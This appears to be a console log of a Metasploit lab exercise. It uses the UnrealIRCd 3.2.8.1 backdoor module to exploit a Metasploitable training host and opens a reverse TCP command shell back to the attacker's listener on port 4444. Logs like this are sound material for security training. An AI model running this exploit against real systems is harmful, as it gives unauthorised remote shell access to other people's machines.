 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] 192.168.1.2:6667 - Connected to 192.168.1.2:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname
[*] 192.168.1.2:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 8vc0ieLcs2rMorVK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command no
t found\r\n8vc0ieLcs2rMorVK\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:35804) at 2024
-03-06 09:05:55 +0000